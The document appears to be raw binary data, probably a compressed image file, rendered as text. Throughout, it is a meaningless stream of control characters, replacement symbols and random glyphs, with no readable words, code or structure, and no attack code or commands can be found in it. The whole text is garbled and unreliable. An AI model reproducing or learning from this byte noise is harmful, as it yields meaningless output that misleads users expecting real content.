0�@��!�� �03K��<]h��DJ�o �i����M�:\QAoS���$�u�q����]�r��V��cX�.;�8/�4���t ��V�lT��1p!����z��.y��:=�~2�4;�ɜ�Te䓊�uHZjfd��P	����V���Av��w�)O�7�p�d4*��{�KkZO�(ZcR����ѻ��qz�":P�	fAf�,K� �-���cb�p�L|�S���5�r&� h�q��N�%�JQJ<��(A�]�$�	0��p�ps�(������av�p�w�.H���RwKL`�nG�G��q� ���/1�5H�b��2�v)	�BOeр�) y�� ��D���y�h5�Һ /��"��I�-��l[#Ё��z&bBK�ЇG���Qq[e��%7)������-R� ���- ���K˪q�pl.aW��=O^��^>։�` �`8��2��+m�b e*�V�X���F��HBl��W]J'���#���|���`PNFNr���B��Gz����/.ſBw00�P�K�������+��=�,O�p�o����ӝ2@%���!=�BOz�1(B��M�z�[�2P7�bUL�S�3��| �2�
SI%�ʙ���'T��~2$���(��d�oQ~�nv�p`W�/N,��%f&!��No&�db!�W�����,$�C�A�y���&(�	���zcE�zb0�y������k��H�`��M(k�5�z�v+o ���G�۰,��_, 1?6�����܁@���8uiK\�A�4�F˧�띂�ˀ�2xh����^�~��VB�@��c�XH����z,\���A��Y�y	� 4�a��Po�eF��nk��9��qي1_+r��v@`�-F�IL
�.��p�;� T�����5�y $�W��S�<V?�_^�:}ꭄ>x�c=2H�4h��K�9(�4�:{�:�Q����b��qIЄ�-W�J�53�0Zk(��\ӵv�/aw
6[Y
��
c���þ,J1ā���� �S�[��B����B�� :�Â1м�<̫?���+TR�%(@��D�d@�?3x�����Ъ��I;:�P��O8���0l�
#.�[������;߉��X�� 8�;��CD�X��Aٱ  T�A[�A������Z�o�9��?Ы�6hEp3`�.Є.(@7H�Y4Zt�;p7h]l�z��J��5LA��73��C�%K ������5�����GIA�y���)z ฑi6̢�[6�ю�������ӱ/q�9PE�������<�p	�&�:\�>`F�E3�MЄ4P]4���;�H���48=t��~RC��7����=�39	|��{8��Ƹs#�4�ى�X�[
o| �j6��>���cDE�
` ����KD. ����I��G �d�,pa/:��k�;X���E0H5��PP�4hE��E��EX˵�HĂ(�7qո�������Э�lFgL;'AT�	%ڛ�s�&j"x�����y p �ǒ�%�ǽ��Id���Ϭ�K�"ԩ���5':��&� &��/XH3X�F�MO�MF�J�|�Vh��TK�>��$�I�>�ȅ$"��:F(A8FM((1+;!"!rƄ��	���$J"?�Fl�4�k��� ot�D�ˬ�,ʊp��� 
�����ϼD��cR�Tt4���oQ�d9p�D���R��F ȉt�.h�Y8ȭ\����I�Me	���K3@�ad�MzC��K��C2�C��N�y8=,�U��Ti>A�F�t����P �
��3�I|���t��u� ����DJ-B�U�UKE]\KFh���M����H3@�Xx��NF�M;��5Q�tk5\C�����HBu5!�C�+I��F��ѳj%]������X��
��	h XR�܎@j � 	� S��� �܀ȀR� X̀���,�
�+)cJ&dJ&cڏ�^|7P3��3%ȁ���.`f����:��
��4�P�l%x��$�(I��p}������\ߪ�$��j|�D��Ɨ��y��#U pJ������X`�=�@�]���h<�x�f�X��9��E`V�\K�ȵ<�e��;h�VHFQRH�F�P4�S[$��n�I ;7(J�����PH�O��"L�	�� O�[�?9�Ŭ`�
� 
�;+!	 X`�X�ۯU5��Z�e��d/��)�]=&��X����H�TL�a�ŀDQ�T��Ⱦ��;��l�I�V
�M�=N>P5�=��=�ڂQ��J8KH�su�$�.��; X��Z�����

�W��X�j�#���x2�X�q	�������/���sB�S���6�[�M2�E���]�^]ܐ}fЄ7�VO�S���ݴE>�\�2�AM��N��D]�\�=|;ŰܑWl|x>p�
0P�@�h���2X�+h�+�7`�ל�$ &�l��E��ˣ��#_��o��gi�G���^�^����M�e�.��_�ЯT���րIU(��Y�{523Z�]v5�j4*�Ԩ]��0��<$$K2(@2�FP��ԁ
�
n4Ƞ9���<���}�vc7xl:Pn���9�cVE��c�Dd��FH\4��:]��l@"�K�\��@ �\�<T �C�5b��vmZ���h�ʹ��Z�6 (���G��G�\$3@�� c0f�
�EX�U@�&����)6nc:"���ŏV`�c,���98�]�Ŵ�JFx�X�i�aO�V4�YdE�+hN
t<�$�����Y����<���\ݰ�Q4]G�����QfSFe���{P���D��D@5`@�l���]ց@�V؅]XEXM�������PNK��g�X=2f�{�|i^�Ņ&VMYd8S���%_����S�$�o�H�u_�8����{��F%]�ڛ~��db&C�����#]�i��HDh�4�,�1�V`_ޅ^��d�����;M�&i:�[�i��U����EbU��d �,�p��M%��|Na������O���+Z"��	K���d���Pnb�8��j���E(a7��Ep�9a��ɂy�GEx�D؅�c؅��� i=��t�4�DX��2f��N��M��c�|d�\�mٚV�7�5TC�t�߃���9�̶�X�C
�d�ŰN~Z&��^���^��]\E�^h�&O(�pҮ˹������L��5��hc&�9��Fp��$Nz�&7P�4F;V����n��J�����.�pB��I�;h��m��v���}�۠Q2��K&̰�5+�N~%�I%�)X, ��kl�,ٞm��%t�N8�Z��^�]@/���2Y^X�a��u�9�_H�k��P��>��q�ʣT�G���id����lK%d��;H\����N��%F@�FAWx��%z�C������5�d�e�&�_Q���0nz�6�^��N�m1mp@��E��^�D@&��SX�eXX�q5(E^4M���f`i�����<t�_n�P;�vi=��43`�JX�4 Qqg��t>�/oT�lA����C%���l�V�4��]�R�u'z��G�^E�>��6X�%l4z�N�V���F�^��:�RP�kI2�� 1�si���^`�sP@�pfR�y���������P`��mt�іE�?�7�M<�SMrg���P�\��촓F}����o����t���Ѐ�VEY�^�k����U`�_?_��d8�c��c�hRXR8�h��v��fH"�J70f=r�90G�T�3�m�Wn�y��yT��ʯ֗ߖ�q�$��GNGN�=gx��K�-pUo ���܄#⪗0�J��	�b�������p�"h��6�aݩ���,hE�E��^Vk���cx���Y �X@�fhM �C��NEi�z��>k�_�z<k�G�Yp��GT���S�6�Y��.H�hF�&Mbć�5D�tiT��>	��H�&J�2jEɒ�P�>��d�	ʔN�,i)�e��@f���#���9l�A����6|��iFP2x�h�F������f�,Y��z3'�*Nb;uRD�ծN���b�k�5d�b1��'F�ME3�i�Ҙݵ�W�Z�k����I��E�PQ���reI�P���(�;|��B�fF�<<��>u�<�(Q�E��6R��1$ȑ%?�L�de�%B�,	2��M�>v
�ɳ�u�4�bqU�E�U��u�"G���j���]�Vu�ąճgng!�,V,� #�Co�aXL��8���I'�v4��K/����Y��RI( �� xD�)�q���Fw�	k|lb�B]��m�I"�n���p!�DRq(�\s�	�?DYS��T�W�t�1t��w|%���s`�����s���1�@3g��C��X�L5 �'`+���/Ѱ�#���*���J{h�c�B
�"|��J+�)�,��U����qP_��A�%�F<��m���?�[FQR�H#�J�J&'�rK<7eM>8kD��I{]PJ|i�"wdY�hp���t��YM��@���M/�U�N5��K��RGj��4J�T�̇�a��hYOy�)]��%b,��օ���*A*��D`��C��Z����H"�t�d�L*ǜs�Q鬳�m���G�@�J��"E�5�U\p1'o����Lz��4�^�K#��Yo�r�2�*A�c$�('ex��"���Xu�M�"��Q�&�TB������$��AƩ���&	���f�V��!IE���ko �$�I����AAS�QNg����S�_*��"{-��#fV1�8�Hm4R�/�3�(b��F Tv�u�[�\�TS�\�1�I}t�H&��A
�(ADWry��	��t�J#d�)�����"r�/��8W=N	�ڑ�p�M�7��I�5,�-�%�Y�~p��.(Zr�{��)�y����0�� �Ӕ������@�bk�8F'����Q�^ȰD��ъ�����DF�R�A		QX����<�H؆��N��$���X���i->22@NG;��.�+I8�#.#��EA&��9ёN��e�i�@�B#W�
b�L<�Uh*�P16B�!�3�1
&�@�cX�X�Rt�zE�F�!�x ��S�8P"�P�_t�<XZ��1�O,�K��$C#2B�wp��*�)��Q���f��p������HE.ҫ�}��;IqdF3eR'V��[׺F�0*2B�^��1�`]�U'��
_�p�@A
:�C��]���&�g�������Ѕ:��XHC�P<h����w7��g2���҅�tA�NPc%� Gg&$du�m� �[�L7�H�sN�S�ʪ�M8�A���:Y�@j��U{y"�Є��A�opC#6C�v�)�`�&x�a�A ���&
����aF4fa*v�ri�&Ԑ�Dt�nu{i#V�&6&�FM#Z�'�jXBW�D���$��xH`ā�x�%���:a���*y��k$��mu� _-C���>�af0�'��f�)0/t��D(��"r%_'�'f0#��Cx�"�<�K,���E�o_	�"81öP�3cE�㉣!��~�,-@+5dD��!���J��&`�#	R%/!$;m����3Z=�'�_T3	O7�(���3�U���u�{�&� |�C� �!˥�{�^+�׊Y�b�+̨ �!�PX�!�^�b1��*j��⿞�D�P�A��	ژ���+<���L`�R6$ؒd8�ajJ��u�DJQ孳xfb����3bqh�2��]`�pݰ��M���h�4��NL�G��;Ʀ�%k�M�� 	N��1d��X��.̌�LZ?)��Yo����82`�-P�7��<b�����k�atGf�	��u�Ƴ:Xadj���d���$�Ј+aӤ��,BI�It���:�*��R�zE�5�U�xTc�p��k�)>xb�'X�����˔�����5�����-ѩ�@����
-�A���0��l`G`[�?w�X.���½���'�T�$������s�P�F0�2�H�1�X���$��ֱ��}zEF�:�/��@�j�^���>�Q��,j�o�s�3 ���� -t!r�s�m0��V��puA{x�ɹ TY����V���j�k4ӈF�HD�$2+,@��8�:8`a��]o�_;��ND��g�$fZW��mrKU�������e��qT���nP�Nհr9j������P9\���!RH�=,n{&56��t>Z�TB���It�42�#��0�s�A4¦�Ee�2, �����y��ْ;�-��0y�N DH�(��Z-��޽��Ae��@E�Ⱌ��V0��K��Pď���
p��Y�����D<�̕ �ԓY��ұX�H��Kp���)��3P8,)$C��R �]�:l�.�2C\�0�2�B�#�O�L
���1@�/��,�"Z���)t�3���$��zEN�ܑ��ܵ��!�l��*�����l�N]�I�� ���q�^�|�pa���At�t58�)�C�M੝��Bd Ћy����z���@��|btܮb>�i�eT��$:NO��(�tԊ�X�$@���ܶ�L�-K0��S�o]v�=9Ed�"��"|�dT�A�����a~��3����CE���J4HGJC4|�G&�,���!�$49��<�C`�/d�$A�(�eH�M~�f�f�P�@"⤜� ��̑e��`�ΕğG��m�#���a=ad�ۊa����4LAA��L�;C�B<�a�i��Fn�4�CGn$4�)L�#���A#��&��S��a�c�^'�F�T)�d�Ug�$BF"�AP^9z:���F��Eh�F��䩟IA(^��M����|���Idt�q�<BxTA� �_̏b��1��0,�&l "A%Hv$9�%9�d2�RZ<�|�*�!Ay­u,xB#\�̉P��F����|�fd&T<B���u�>�:�D��i�VSv"����5�s�_�LG��P#� �m�n׊��TAԀpA'�G{���.�Cs.�5�K��/�,@Cu�%3\'90�9�e2`�c�T&B&0�LV\&�@� C� � @��l`�!4A�߅�$Bi�g9��Q�&�E��	��d�k1%�-	�DL����f����pe��p&�p�@J��d/��(���K5\C!�$��$v^��z���.�BX<�*�Z�d���y.$��P�\��^A��bI�5�T�G$�cO�곅&��A���8�)l��S��������D��mޢ�ۛF'�qM��������c2�� O&�+���!ֽe�/P�FFv2C^F��h͍�:ʤ"g-$�L*�N � |אUS%B��
�����#>�N~ei=�����\���<G(�)�N;5(<��d�S�ی�b�A�ipѣ̐b(Z�'x3��5�#��N�G�G^'�~�@C2P�����$�*����,�$�]fk�ϩH%8A,��� $}�#T�A"�����lS�.޴�Vk�#���9�����,�)6�����W@�"����lhpX�cX#Z<J/\�50Ct�1̂1�¡*H-�:�*�ad�a���#p��^A��H2"�gIԩUm%A� �cZ߶�A`��.�
���Q�	U������p���Ƣ��Q+5R�}1�^8��l�6����!��4�4`�$t��Mn���9DC8|���������I'L�^�Չd3���B1
����
\�|ծsa
P&����z��g��ӏ	j�c���-G�����T)ZU� 	��@�J\Alh�A&��i��v�/0n, �.��t�	Т+稼C/p����|x.��'�[2,Y3hV�X%��8h���n>�?"-�#�G�;^(�I�Bers� ����j�OTG�Ti߶["�p������.�'z��5�)�G�/���$C���.��41�ܯ�0
�Nn!N��2")0�.���E���Aך_��"�����6,Sphbb����V���=.;����D� ]�F3��A"�l��V��$Aŏ�1_[�#܅]��aL.%�/-&�+M����`|(g-����� �t�f��,���c��B\З���<Si%liI0'�%�-�Fޘ�̑�ı4�rllMX� �@I�DJE������+�"́%���p�H��E'�Z4��{�Ʌ�a��d~P��Hb(5�$C|��a��ֱ����[�XgDxp,� {�}��3A�G�c�M��LD�����ٟKL<I;��M�@4O�v�IEI�#]s@��%N�ǣD
(328���	"�ܳR{�&׳=2���1(�a�B'���E����e\���ڐ ����Td8��L4��@Q��!�Nl�&�=�DH�cQ�D`kG?F��`U���+�nN?1��s|��8�"l�|`v�0��l�pr=;�3�'Wvv�M'���l��w3��e6�^������3�w�|�m�n+��M���ih(���is<Gn�u"Q�hG����8��B�i=+8��,vc�d��F�|h��6
�J��fS�/\6��rіv�"#�kg��'dq��\+��<��49�<�b��Bc�6�AT��J���0%�!AU�T	���_SsKk8�W��\s6/�(������0��a`wh��"<�������\����e;5{�o$��'l.,`���e��Z�tA��u��6��b�j�˱ �r��79^E�F�<JзM�]o^?6_S3KC3�� T/��d����ʢ� m"�cAj�kv�׸��8ܸRϯgo\�ܯ�n�'�v�Wzty�j9�	8�:"@)�|�LA�^������ъ��\��FX�j[(\^q�������z�ʀIo�4�@0Eq��(�Vl�W�E�Q#c"̣dPR ��ʆ��;�y��S���41�����"��yF�yJ�_��^eq�¦��3��b��|�A����#��QU���˿7��j��_Os�R |I�8R�"<�طA'1ӇB��"m'|Ax"(�Kj�?;���{\��R�>�G�vn�5�Â�E���;�|��;q%�3�b�AdLAѓ:w�ӎԁ�܆��c����L�X8uL��� �k}��mb���!y�l�A�ۃ�Ə�}T�!`�������y۳g��gc���WƷ�.C-P��I��_���0� 讓�6$�п{r1�z��Li�mPQ�{�y����0�"7뛴 �4� (FJdx��9Y(�1(S'N�8�Z��Ȑ�8����L�6rt���.�3e�ug/�;����h�]�z��˗�ZƆ�"���ZNY��唔'<|	���+j��Yt'M7iɴ-��K�&+P)��K�7o����Ȏ#G�$9�IS�P�B5�걥%A�X	�G�=6��A� h2�(Ca,E�H�fL.\Р�ȩ�KV!A��	Ә$1���9M�ǖ{�3�s��x2Z�h�Z��������Nay��i>�bi4���DiԤiC&M�2d�\�2�������3LM$ф��(a�1�BYC ��!�6����J#�H|�4���И��1h�"�|[���BZ��2��18[�	I���n�c���ɟ�;�(��,�J��|j*���<O��>�h�J�P�7q��4�#��/��b�)t��+� ��L0MqP�4Yl1K"�L�0��B��*m4�d�A�1ʨ-F��h���\Z%$�~3D�$P2d%�Ln�r���c~y�W(��.'_��Y*�ӎ7RX�**�Xs�I���J��5�lS�6�͏���"�&�P�FD^�;�A�c�5��~��KI��h@��ā����2b�bo�d�UTE�bL��aVZk�$7$C�.(��L��N���^�MV��z	�)����Z1;�d�E��I*�o���-W?�ʸ<�Za���%���C�2|�XB����C�F(S�x!_�-b�Wj�b�|�B!���H�B��ɞ��fp�{��'�|IƗg�uٗ�k�j7�=��Z�{V�M*Ѥ�p۰/�9���
��b��0c/���K0�C41'�$2K.���r��3�ex!�Od�!KuѵT)^��8�2�U�!/¤8�UU(�PN��go���{Z|}�"�j��1�|�N�[D�;8�,�"=-s�B�ԟ���u<�����)�v�yP�"4!�8
��z "��`m(J�>��,<U��D �F��T�b����.��@xd/���S�g<�|��I-���"��q�,XQ��`��CO'�2�.�BbI��ڠ~�6_�B���@	xi׻hW��a-w��B�/	�x�1�H��>�(l��ЄS��6rc!K�C�X/h��A�WI���G�Mɠ�C!&�::A���8$%rKl��0g��M�������.���� F<�q
Y��t����΁��`�8A	�����:���Џ2pA70n�`5i�)�L�䜣@''Vb�Iv�,4'��
^�j� �>��O��� (;�����Th?���gc*�,(Z�)N�gwx��� <�
v� �8�May�B�ħ2Pv�[&3��E9�1��4�	��)/0p��:Ԣ�4ᬍ�!\#���
��\	&��J�{�'�	2LX����2�a=�a�l`;�0P&tq]�s�������X�ء�g��њ�D)*&X��U�O��<4�S� ��)4-�N�F@cv��uxC� �1���P�0c���l$$M g;�@�(�A$��B���{\���0a����搇<T�\ylC� �<��[���@G?�����Շ3Lя~�b���>L�wd��@�>��n�X�(�Q�ml��Ѕ5��1	^lb�@��<�a����Ҵ,�"r�
Fp3�e/u�Շ����[����A�t�m�E�� ��'D����؆�;v�6��b�&�Q9X�ȕC���ȃ�ȅ2nA^g��ʐ�2�!S8���ExM�\�ͦ�1�[��k��@�m��qP�5��k,�k��&�`D_p�V �]�h�ӥa�����K�G,S�ԙ*�f4�!��ֳ� m,�<�xe��#�^g�8Ű���W�{(F1�ae�C���9��x�ـ�4��ns�����1ns����.G����k������ej��z8-�!�50A�^ �+��1P$����X��`A�ދ�J-S� ��pT�N5�#��D$�G~c��m�5��	.�aɆX��$`�5@�q	e����F*��idcEO�ѳQ����Q�z9�L�ld�η�F$dA�/��q  6!���	b`�͆&d�
r�{tP����X0�c7Z6&ȴ���w�	����1Fj�k�xr
E��!��a��G?p�y�ϙW�:��������W���~�u���'�,�.�؛��p�
�1�
LD�Y���$q�P��
Rb��|mlI�xƛ��1�lrM�S��	���D�?��˦��թ���;}���E���W=�0�,"a[��@a����	|�	����"�"�B�H���Ԛ)k4a��ƛ�O�b�H�=p���
��@D�b����N�^���O�M� Ɓ�a܈!@��@@� �������AhЈ��TA�P� � ��
	A���ƌ�
�@^a������ ������B0��<#a^��H������ � A
^�@����ox�f�����!�X��m�����:���*�dA����.:�ʠ���!M������@��	��"�EK�F,I�Ĝ�jl�CL������y�
�@���
"A�.�ϭQ��a�� �� L�����aܡ�A�����a�a
�!�Q� �!�����Bo�A���P*t!)nOk^�px>�xz���M�.F�
6!h�
®���c�e0�/�!�1б�r������A���~p��)�� '��*�!��!��!������ ,u�0�]F�/��jD�\�z�:Pi�����A�A�����&ÍΊ�pk��"�m�3�!�@�f���
с'�
���h�
���Q�2�2�������AtaV�)�14�v�(�wx�������"Q���Ah�<���:2b������`�@v�ߨp�R��������������۶k��xP�"���������!>������*�2�A��Ps�Af�6S�Μp�!�l�*�� �C!"th����L?����.s���l
�A
�@&�� �PA��jO!@��-�������O&�SI��aб<Kt!�!Z� ��N��Z/^��!5i��"��a5���A�� �Vs5���b�~�*��/�L�4��*}��L�� �)��	�L�����o?Y/��/ۂ���9Ia���m獚Q$�ga�@�O�R?3S�>�O�AKw���+J/tKYt���a��<�,45�aM��!������M��!�A�	n!���@�5!i��!(y$�h�	p��+��M��a�!05)55S;5Sy����&�vUwt^z`a��.� �С�n�>�a�S�S��4UPM�dׯ�T�a����!\��^!�qԑ]��ԏvMw3[�6!�����"�
�!S���1[�a^���0ΡZ�N�6\�A��dϖd�.T�aިAD�N�Pፎ���Z� !�,���E�=Amq�h�a<E��֯P�aYqv�,J��� g�tg�4�a������xa�U[���u��
�������[�]������Tw����AhY7[�l�!u>]�p�a��a����	��Ha�`���ب��RX��Iy�d�nL���N�R����ؗ^�}���/́u�u'�w�"����O��p�M-��Aw���<��!"��s�!2���!P��A�a��=w7���B�X� s׷y�v8�3�6Qt���� L�\��|7}��՗E��}Sw�5g�n��~�0������؉#�X�wϕnAB7ơ!:W[�A�v�A[Y7�x�X[u�a����fၧ���X�ɴpsuE{�A��	�!�V�͗`���x�R���	�w��R�0�����
x�Jy�ύ����
vJ!؀p�����������A
��8��MA���ay�a������A
�� ��~�
�Γ����W��	9C�2��p�X}י}m��A[�aHy��4���3�!���q�k����Y�����!���� ��E��A�y	�A���m�a��A�����Ax���D�
����A���!��9��q�9E�wa��IcX��ڔ����6����w��Z� ��z�MA]O����A�ږ]�*:Bw�A�����!�qٕ���� Nz�Cw͢���a��hO���`��A2:v�����Z�Y���=�Y�Z�:����!���������,��N��A��U��� �v�Ρ���u��̶A��:��2K�r���Z�	h����Q�:"AV�|!��*���a���!�+��Z��Z�Ǵ`-��TX5���[�y9����x!��BW���ŀ�A�J���\��
d��/\�|���S�!$<&����La�a�[A������Y[R���u��t!�����!��[��a�{�� �a�����7�9�`��u��ֹə��d{�o�d������j;΁J��8�C<�`����8�!�)<	��<���A�O�!BA�9D�^!���m��m����!`A�+��pƥ!X<��!tA��AΠ��z�Mٓ�ۈ�wI�ֈ���o=��1���
��C��u���D�����^��#3�!�������v]�����I\¡!~A�Ý��"A�]fր^�ҫ�/�7��dN�IB��F!�!�Aթ����t���w��c{��[�=;m��Y��m�	�<�y�� ��������m����!�a�<���
��ڃa�x!�p�����=��*���������xA� ��R����� �I��Iڡ���=�����=4��-��R�|�c]p�Xs:�������o����뷞��	��
�@���\ͅ��܍@A��@Nej�북
���L��@���|���8�m!2�
	� �1?�Na0��AT!��r����>�����l_���7�/�������!��9���A~�|�;RA͟��a���w�������K�"Ez���_g�cS��\ɒ1�4*����ΘJe+U$Yk^�ڴ����4���dC����Q���H�l�
�'ПĂ;j4�4bӂ-��)�i٨Z͆5+֫Q�2=��hQ�@�
���'H[�L���⯅���5�W>k�.�I�3v�
ߝ�p�g���IY�2L�g=Cd�䛉}=�S���<TΜ1�L&�`�:���~��c��EH�`��U��kӦ%K4iY�_�N�Z5zV�S�+���A�[ɫc���Uk����\��VB��)F�+}�ţ���,�l��3��_*T�^];�1�䢌�9�D!���1�����$��0��!{ QH2��PdaWTQ^9�\tV���u8&5�v4F�_�r�,��#�1����`��3�,F�J)�i�8�s�1'��8��d���8����(��aB���(R�3'*�t,ÌC����Lzs�>�hi
��<�,�ղ,����l%��Z�%�va!�js���uK���vȅ�]��ȸ+H�R!�t2�1��	/���A^v9\*g�!E!��˱���+"����p�'�����<����|�7�Z�1��)�i���.*�������{� �o�e�k��U\Z��j�rey�RR�ZUuOa\�Y�B��&C��$J˸�,K_�1i���]2!-���(G$A"!D�,E>u=�����2�XD�����3U��>k@�;��(yt�{�`"�.���������v�\iA��,�-�88��8�N��P���]�r�N�� z���~\�i�e>��m�ɤAt�G��2.�(��2����p��4���2���C��҉1Z�d���(��!�$c�)l�"�-1ό�2ː��O���$�.C�Ϛ�e�J�"��:�������;A^7��!�\0͗|�?�l8orVgv�Щ-x�,\
eL(T�*r�
WX0�,�+
�
1�b�8�! Q6�A�H�0x!6Ȑ��`�n��=�p����,�A\@��8C.�1y�Dk��q)� 1�.�qE
��,��F��GRS�����}�k#�5�f
 ��Y-��<Fbo�P��;eC�G<"]QD�b°�#�a�a��m��l�q~���i�'e�&p��<<�+	�@*�y���@̙�t�1A��$>�N�P:\7�b�I��6��v䃓�ȇ3��}�c�AK��ַ�]quX$��)D���NP̣9q�9��bB�ؠ*���A�8�)FњaH�ЀF8���p`C���6
�u(T��7��PuxC�U�A:����Ȅ!��E ���L#���\�L! �}4��B��o8���PG84Fj��x�Q��K��R��T�*������~�[]WH.�aJ�'�V{��d��:�Ѵ�U��6�ѶRt�8]�B�ʏv�#8D�-H:ս���##��ل��gU�\!��[P�u�T�*��N/�S���06aϓ��z@!���%g7c`�t�vZP�lxE&x!���E�NšP��4čqӑS�zC�8.q��P�"���H�q��\uW�
}�O�a��^ε~�O���Ɠ��0�?��ж:���U.}������}��0�q�d��`-0XۑWٌr��"O޳��=���5,�ƞ���e�:�a_��c����C����J���)6ܪ��x�+&o�[М����G;��;P܉���"���
�*����(C�{�����}��Ar6����A�*�Cy�7�1x1�w�~ �,	[���8�?�Q�<�c���9�|�{��䈇��|�#��ht���g?�C����q�s�W��4�)M�J�Z����sK�h��C�C��U���'�%*_(�W������;��pD'�\1�U�:^h^����rw"�/�������6t�m$�Ӿ�-�qskC��t3�A�fd:ڀ�0hA�p�����&���M�;�h�<|�|�x��pmH#󈆹u�y����ӛ�W��6�=����Z�V^v��=_+4�U�.��kߜ�׹�*<����,��(��lọ^��8�1im�B��ȇ>� }h�����f���t�C� PsC
)(����'�[��h�+H��(�=
gp�8NW�}�����(�
t�㳍'��a瞒Y����}/Oy����b�5�_z���d�F�AA
��`YQ�P|4CT�	�K��(#�������� ��3�=
��F
>������ь>��%�~	�P�Ga��>�/�}P!
��4p��j^��he��u-��SY��ݿ��oy�'�;�<�\`A�O���4�k�Pw�w���Q 
�P~k��P��@Q�
����${�}��
`k�o��՗q��� ��
��`� �Pz7�p��{Q �p>e\�	��O�k�y��W��'�r]�l_xeacS�P��	Hc�V^��{��6����p(
g0��G��Mr�v?X}R�
18������o]GC�U�|
�6i���`��d��kl8��h���c�s)g����e��Cbp�
�`6G_%�Q���&�����w�y&
Q�
��|{����P�'��� wט�ֈ~�¨w�w�k~�����Q� �����]Z������rb����xe�e� k�������{��C���u��g�
��w�h�����
�W}P}�G�v�����u�p� ~ ��D6i�p�QI����BI��X���kR�y��kcW�c���;�oIh�du�S�p�g0�˄%��
� ~T ���.�܀�p@��Pe�L<�8��Poyt�W���\:���ה���H���y_,sC)�dH�1���p�Us�	W\��A��H��°��wt�d� �Q��}$��������'w��"k�}֐� �[׋T��\����<��M�q]�������r�y��Ɋ���i�8u����@ we>��Ù���%�~]'�g��I|���%@��}k��P{��̀(�Ǆ�5�Ͱ��w�ו�����:����E��Z�:_�@�����w� �p�hɘ�Šu�@� $@}� 
u�)@އxU�R`{wX|T����߀�@����H��Wj�Y��Xj��9�^�s���@���`�����ݠ�po���P��fn�ox���g7�1n�pݐ}��߆q�0��\�p����q�p� _ڥ�Z�����ȏ�*���'�0iwɓ�FqxVi��xY]��u�u�v��i�u�������F��S�g�v���8����
�Ъ��Z��c�Pc5v_�p3F׀��x���z��\�jc�`cؐ�66q���b��s(�b����گ���Z�[����S�\�\U��u\���\Q�]���0���\�\��b���k�XJ� !�
 � ,    � � � #&"&#((&-."#/&)/*//-66()6/595<=)*=02C69E<AI--IBHJYAMGOYBC[97[IJ[]P],/_MObSXh`ak;8lGFoQOosfs\]thiu-;x@>xtr[[tr�CK�jm�a`�TM�fd�{~�wv�}~���������MQ����lh�|}����xv�������e]���tn�������������������������ic����������tk����y|�zu�Se�����ǨIV�������������jg�����ͮvn��������������۲���~���u����Pf����������������������es��÷����Ÿ�߹�����q������������껏���¼J\���������Qm������������������������µ�÷����Ě�ġ�Ĺ�ľ����Ţ����ƥ����ǻ�ȫ�ȷ�Ƀ��Jkʾ�����������Vmˏ����̅�̜�̦��]wͦ�ͭ����ΰ�����i��z�Ѵ��Dh�r�ҩ����ӟ�Ӻ�԰��_շ��Aiح��?i�y�ډ�ڿ�����Vx۷�۸�����Anݛ�ݥ��r�ގ�����>m�It�c�ߩ�߿��<kᰵ���㹼�;n偗����������l��������8n��������������륻�����쌣�6p�_��m��������������������P�����4q���������������������������������������o����������������   � !	Hp���AR���A!x�DH{���s�С={>�dF+N�pi�ÃK+F����ɏ/z���%L6k|nJt
�)S��X�T'�=j����<~ E�tJF`�.KH,!6Z���s玠�wʰ��(�e�`9�W�ޣS�h���@G"Ȱ!c�'z\���/�Ev�1d�:uJj��Ŋi�/-��`�G�&7_�x:���B�b�2�	R�L�
���E�8z�x͝���-[v�-Zجm+h��;�˄�)��^���&���D�5/��!�Î*48����X~u6uh�f(� �jxA/4aE,�VQ�&�sA妛o��(��TY�PE`H�Qtc�E#w�5�۹ţ��q�x~iQ[z}q5�R�U�bN66�f�8&�4��ؖR�i�T�G�� )X�N��҄X@�R�փLUa�\m>ݱ�m?�o%2uSVCD�T?�8_A�Hu6Z�_o�A[<f*Hm	yW^�gީ[�$A\�7�c�Y�D�d[DY��}1�Hd�Qh%�����Y�ÛN��9a�������R�DFtx�[Dm�o��pA�XE6J:c���ᗦ���#[��*�[�Er�d��N$_c��z�ZZ�Y���kH"}F�h�m��M�	'�.I��Mn� ��Z<1D<���Ow9��F���KI1�3Ju�ʫ����凧�ʵ�Eb�l���'�O��n�!6���F&u|M6Ho���ٔ��F0M̺CQ�������C�3z�J�Wm�m��aa"t��.��f�y[���Ƨw�o �\�a�8|ؔ/���d��+n0"�b�\����������o��/�8�hC��C����*>�b�Ze��1�%���Mǈ��Qo�n��[��T�~)���[�C�{��R���HNlbsN]D%�L��b��LCA�)oB+АT�<��EڳVV4ٌ`%��UJ8L?XC��r�v��l �a�zMjSK�����E���S���RW.!&k	 �z����J���.�!(`\���
R�B�z��&��6��P���moE"��rz�"hi %(�q���B�Uh#·����dȂ�|�H�	�K�T���./F\ܒ��[9�u��{�ęLp�-t����ņ4l�~s����~�\E�R��,7�q 0@2`�7&�n,ғr���� �A��.Y���A�I�FF'��Ӝ҆�|.e���晆^��HUx��2��(&k�V�
ҫ�ԁV ��p�S��d�xj	.�E�"�0��Ǝ��H&2�y�@@X��4]T�k��R�Bb���msZ���2aN����[' ��΅
t��g<빸|�Δ�dbńTX��g��B��}�U={9�^�a�=�c�����;JWe@ #ef3 ����)/�@X��*d˰R(�M��rJ��a�DXp��	BJӜt2�)��%������0Z�T�JU�L�P;,a	��ij▶z�L�|��[�Z�:�����%i����'&ɓ@��ѐ���� ���7Z �Z�Y` ���)����<:��Φ>DAdN:љT���L��i�XMK�X�6�TJS��� �V[�C&�VY�UT�=+-#\և�U�l4 �*��^.s=
]�
���L��H�e�Z<�B�3���!#ϛ��m���l�l�H�j��fUk-�j����#�U���1�$(a&(��8 ���C,}�[!���d��-�L-dx�v�� �x��������� '�k0�`�YȂ_}�,�6��{�z]2�C�Q��ӆ{q�_Z���J7��QVP�͔eU�iհvC[��Z��ֵ���!<�zX�	@@��l�G���f� )A���)da/��K����Eb�����%�٠�rb񱽆d!�a[K��=+�ߏ���UV���U���n�d��k�4��[g��-�\�H@�n�� @q�*w�$f6�pb��� 0@��GQ[��޶�]�;���99����+��1jw>E�5�z�����(�ū���ﰭᲂ  \: bSO8�{>�ma����2p칶Q�#.��=��<����0��d��m�a9%w��J�|��/�(��Ie��u��jυ�<�-SŨLeЀ��^
Ѐ7R`�����ԩ��1���%��C,Ǐ~������:  ؞��s -r���
cP4"��4@��|79��ÞZb:F�:�t?����
